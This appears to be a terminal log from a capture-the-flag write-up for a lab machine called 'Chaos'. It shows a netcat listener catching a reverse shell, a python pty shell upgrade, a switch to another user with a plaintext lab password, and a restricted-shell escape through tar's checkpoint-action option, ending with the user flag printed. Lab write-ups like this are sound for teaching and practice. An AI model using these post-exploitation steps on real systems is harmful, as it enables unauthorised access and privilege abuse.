 z4r4tu5tr4@citadel:~/Área de Trabalho/chaos$ nc -vnlp 4444
Listening on [0.0.0.0] (family 2, port 4444)
Connection from 10.10.10.120 49730 received!
bash: cannot set terminal process group (1074): Inappropriate ioctl for device
bash: no job control in this shell
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ python -c 'import pty;pty.spawn("/bin/bash")
<mpile$ python -c 'import pty;pty.spawn("/bin/bash")
> '
'
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ su - ayush
su - ayush
Password: jiujitsu
ayush@chaos:~$
tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
ayush@chaos:~$
<ull --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
$ $ export PATH=/bin
export PATH=/bin
$ ls
ls
mail  user.txt
$ cat user.txt
cat user.txt
eef39126d9c3b4b8a30286970dc713e1
$